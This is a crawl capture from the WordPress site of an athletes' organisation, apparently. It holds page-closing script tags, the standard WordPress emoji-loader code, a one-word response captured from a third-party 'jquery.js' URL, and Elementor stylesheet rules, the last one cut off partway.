<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.js?ver=2.11.1" id="um_scripts-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-profile.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/ultimate-member/assets/js/um-account.js?ver=2.11.1" id="um_account-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/athletesusa.org\/wp-admin\/admin-ajax.php","nonce":"56c95e04f5","urls":{"assets":"https:\/\/athletesusa.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/athletesusa.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/athletesusa.org\/cart\/","checkout_page_url":"https:\/\/athletesusa.org\/checkout\/","fragments_nonce":"52e1bba556"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/athletesusa.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://athletesusa.org/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://athletesusa.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://athletesusa.org/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://athletesusa.org/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://athletesusa.org/wp-includes/js/wp-emoji-loader.js
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ef475823f054913868ec9725c04d914","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-29 14:23:07 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grepling.xyz/code/jquery.js
body_size: 7
content:
Cheers!

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-3652.css?ver=1769686044
body_size: 1469
content:
.elementor-3652 .elementor-element.elementor-element-b45c19a:not(.elementor-motion-effects-element-type-background), .elementor-3652 .elementor-element.elementor-element-b45c19a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3652 .elementor-element.elementor-element-b45c19a{border-style:solid;border-width:0px 00px 1px 00px;border-color:#cccccc;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-3652 .elementor-element.elementor-element-b45c19a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-3652 .elementor-element.elementor-element-00b9bcd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3652 .elementor-element.elementor-element-00b9bcd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3652 .elementor-element.elementor-element-584ef01 .elementor-menu-toggle{margin:0 auto;}.elementor-3652 .elementor-element.elementor-element-584ef01 .elementor-nav-menu .elementor-item{font-size:15px;text-transform:uppercase;}.elementor-3652 .elementor-element.elementor-element-584ef01 .elementor-nav-menu--main .elementor-item{color:#54595f;fill:#54595f;}.elementor-3652 .elementor-element.elementor-element-584ef01 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3652 .elementor-element.elementor-element-584ef01 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#ffffff;}.elementor-3652 .elementor-element.elementor-element-584ef01 .e--pointer-framed .elementor-item:before,
					.elementor-3652 .elementor-element.elementor-element-584ef01 .e--pointer-framed .elementor-item:after{border-color:#ffffff;}.elementor-bc-flex-widget .elementor-3652 .elementor-element.elementor-element-98bcaf8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3652 .elementor-element.elementor-element-98bcaf8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3652 .elementor-element.elementor-element-11f383a{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3652 .elementor-element.elementor-element-11f383a .elementor-widget-container{text-align:right;}.elementor-3652 .elementor-element.elementor-element-11f383a .elementor-social-icon{background-color:#54595f;}.elementor-3652 .elementor-element.elementor-element-11f383a .elementor-icon{border-radius:25px 25px 25px 25px;}.elementor-3652 .elementor-element.elementor-element-269087b .elementor-menu-toggle{margin:0 auto;}.elementor-3652 .elementor-element.elementor-element-3e3bc09{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;}.elementor-3652 .elementor-element.elementor-element-3e3bc09 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3652 .elementor-element.elementor-element-faa87b3 > .elementor-element-populated{padding:0px 10px 0px 100px;}.elementor-bc-flex-widget .elementor-3652 .elementor-element.elementor-element-f520449.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3652 .elementor-element.elementor-element-f520449.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3652 .elementor-element.elementor-element-f520449 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg) *{fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn svg:not(.premium-btn-svg) *{stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text:hover, .elementor-widget-premium-addon-modal-box .premium-button-line6::after{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg), .elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg) *{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover svg:not(.premium-btn-svg) *{stroke:var( --e-global-color-accent );}.elementor-widget-premium-addon-modal-box .premium-btn-svg{stroke:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-line2::before,  .elementor-widget-premium-addon-modal-box .premium-button-line4::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::before, .elementor-widget-premium-addon-modal-box .premium-button-line5::after, .elementor-widget-premium-addon-modal-box .premium-button-line6::before, .elementor-widget-premium-addon-modal-box .premium-button-line7::before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-button-none:hover, .elementor-widget-premium-addon-modal-box .premium-button-style8:hover, .elementor-widget-premium-addon-modal-box .premium-button-style1:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinhor, .elementor-widget-premium-addon-modal-box .premium-button-style2-shutinver, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-modal-box .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialin, .elementor-widget-premium-addon-modal-box .premium-button-style5-radialout:before, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectin, .elementor-widget-premium-addon-modal-box .premium-button-style5-rectout:before, .elementor-widget-premium-addon-modal-box .premium-button-style6-bg, .elementor-widget-premium-addon-modal-box .premium-button-style6:before{background:var( --e-global-color-text );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-container{text-align:center;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-btn, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-text{font-family:"Roboto", Sans-serif;font-weight:600;color:#FFFFFF;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-btn, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-button-style2-shutinhor:before, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-button-style2-shutinver:before, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-button-style5-radialin:before, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-button-style5-rectin:before{background-color:#FF4602;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-btn, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-text, .elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-trigger-img{border-radius:0px;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-box-modal-title{color:#020101;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-box-modal-title svg{fill:#020101;}.elementor-3652 .elementor-element.elementor-element-7f92208 .premium-modal-box-modal-dialog{overflow:auto;}.elementor-bc-flex-widget .elementor-3652 .elementor-element.elementor-element-078e0ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3652 .elementor-element.elementor-element-078e0ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3652 .elementor-element.elementor-element-078e0ef > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3652 .elementor-element.elementor-element-6b969191{margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-3652 .elementor-element.elementor-element-72cc98c7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3652 .elementor-element.elementor-element-72cc98c7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3652 .elementor-element.elementor-element-72cc98c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-3652 .elementor-element.elementor-element-72cc98c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3652 .elementor-element.elementor-element-61844ab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-3652 .elementor-element.elementor-element-3bab563{width:15%;}.elementor-3652 .elementor-element.elementor-element-00b9bcd{width:69.667%;}.elementor-3652 .elementor-element.elementor-element-98bcaf8{width:14.997%;}.elementor-3652 .elementor-element.elementor-element-faa87b3{width:31.667%;}.elementor-3652 .elementor-element.elementor-element-f520449{width:36.49%;}.elementor-3652 .elementor-element.elementor-element-078e0ef{width:31.839%;}}/* Start custom CSS for section, class: .elementor-element-b45c19a */.customheaderpart{display:none!important;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://athletesusa.org/wp-content/uploads/elementor/css/post-4413.css?ver=1769686019
body_size: 806
content:
.elementor-4413 .elementor-element.elementor-element-34ea467a:not(.elementor-motion-effects-element-type-background), .elementor-4413 .elementor-element.elementor-element-34ea467a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-4413 .elementor-element.elementor-element-34ea467a{border-style:solid;border-width:0px 0px 1px 0px;border-color:#cccccc;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4413 .elementor-element.elementor-element-34ea467a, .elementor-4413 .elementor-element.elementor-element-34ea467a > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-4413 .elementor-element.elementor-element-34ea467a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4413 .elementor-element.elementor-element-12332f6f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:-2px;}.elementor-4413 .elementor-element.elementor-element-12332f6f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4413 .elementor-element.elementor-element-461799b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 50px;}.elementor-4413 .elementor-element.elementor-element-461799b{text-align:start;}.elementor-4413 .elementor-element.elementor-element-461799b img{width:154px;}.elementor-4413 .elementor-element.elementor-element-6de49945 > .elementor-widget-wrap > 